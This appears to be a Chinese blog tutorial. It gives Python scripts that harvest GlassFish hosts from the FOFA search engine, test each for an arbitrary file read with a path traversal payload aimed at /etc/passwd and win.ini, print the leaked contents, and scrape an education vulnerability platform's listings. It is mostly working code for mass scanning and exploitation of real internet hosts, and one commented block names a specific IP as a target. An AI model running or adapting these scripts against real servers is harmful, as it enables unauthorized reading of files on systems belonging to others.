python开发(2)-爬虫批量Fofa-POC验证-SRC提权
#目的:
掌握利用公开或0day漏洞进行批量化的收集及验证脚本开发
例子:验证glassfish任意文件读取漏洞
涉及资源:
https://fofa.so/ //fofa接口 要开会员哦 有点小贵 不知道有没大佬和我一起开一个
https://www.secpulse.com/archives/42277.html //验证应用服务器glassfish任意文件读取漏洞
https://src.sjtu.edu.cn/ //教育src平台
fofa爬取有该漏洞的ip:
import requests import base64 from lxml import etree import time import sys ''' url='http://186.202.17.69:4848/' payload_linux='/' payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' #data_linux=requests.get(url+payload_linux) #获取请求后的返回源代码 #data_windows=requests.get(url+payload_windows) #获取请求后的返回源代码 data_linux=requests.get(url+payload_linux).status_code #获取请求后的返回状态码 data_windows=requests.get(url+payload_windows).status_code #获取请求后的返回状态码 if data_linux==200 or data_windows==200: print("yes") else: print("no") #print(data_linux.content.decode('utf-8')) #print(data_windows.content.decode('utf-8')) ''' ''' 如何实现这个漏洞批量化: 1.获取到可能存在漏洞的地址信息-借助Fofa进行获取目标 1.2 将请求的数据进行筛选 2.批量请求地址信息进行判断是否存在-单线程和多线程 ''' #第1页 #https://fofa.so/result?_=1608294544861&page=2&per_page=10&qbase64=ImdsYXNzZmlzaCIgJiYgcG9ydD0iNDg0OCI%3D def fofa_search(search_data,page): #search_data='"glassfish" && port="4848" && country="CN"' headers={ 'cookie':'_fofapro_ars_session=01148af6062a060ccd5dd9a8483f5fea;result_per_page=20',#记得要换cookie } for yeshu in range(1,page+1): url='https://fofa.so/result?page='+str(yeshu)+'&qbase64=' search_data_bs=str(base64.b64encode(search_data.encode("utf-8")), "utf-8") urls=url+search_data_bs try: print('正在提取第' + str(yeshu) + '页') result=requests.get(urls,headers=headers).content #print(result.decode('utf-8')) soup = etree.HTML(result) ip_data=soup.xpath('//div[@class="re-domain"]/a[@target="_blank"]/@href') ipdata='\n'.join(ip_data) print(ip_data) with open(r'ip.txt','a+') as f: f.write(ipdata+'\n') f.close() time.sleep(0.5) except Exception as e: pass def check_vuln(): payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' for ip in open('C:\Users\86135\Desktop\ip.txt'): ip=ip.replace('\n','') windows_url=ip+payload_windows linxu_url=ip+payload_linux try: vuln_code_l=requests.get(linxu_url).status_code vuln_code_w=requests.get(windows_url).status_code print("check->"+ip) if vuln_code_l==200 or vuln_code_w ==200: with open(r'vuln.txt','a+') as f: f.write(ip) f.close() time.sleep(0.5) except Exception as e: pass if __name__ == '__main__': search=sys.argv[1] page=sys.argv[2] fofa_search(search,int(page)) check_vuln()
利用爬取到的ip验证漏洞:
import requests,time def poc_check(poc): #poc_linux = '/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' #poc_windows = '/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' for url in open('SaveIP.txt'): url = url.replace('\n', '') poc_url = url + poc print(poc_url) #poc_check(poc_url) try: print("正在检测:") print(poc_url) poc_data = requests.get(poc_url) if poc_data.status_code==200: print(poc_data.content.decode('utf-8')) with open(r'result.txt','a+') as f: f.write(poc_url+'\n') f.close() except Exception as e: #time.sleep(0.5) pass if __name__ == '__main__': poc_linux = '/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' poc_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' poc_check(poc_linux) poc_check(poc_windows)
爬取某src上面的最新漏洞:

import requests from lxml import etree #yeshu=input("您要搞多少页数:") def src_tiqu(yeshu): for i in range(1,int(yeshu)): url='https://src.sjtu.edu.cn/list/?page='+str(i) print('提取->',str(i)+'页数') data=requests.get(url).content print(data.decode('utf-8')) soup = etree.HTML(data) result=soup.xpath('//td[@class=""]/a/text()') results = '\n'.join(result) resultss = results.split() for edu in resultss: print(edu) with open(r'src_edu.txt', 'a+', encoding='utf-8') as f: f.write(edu + '\n') f.close() if __name__ == '__main__': yeshu = input("您要搞多少页数:") src_tiqu(yeshu)

 浙公网安备 33010602011771号
浙公网安备 33010602011771号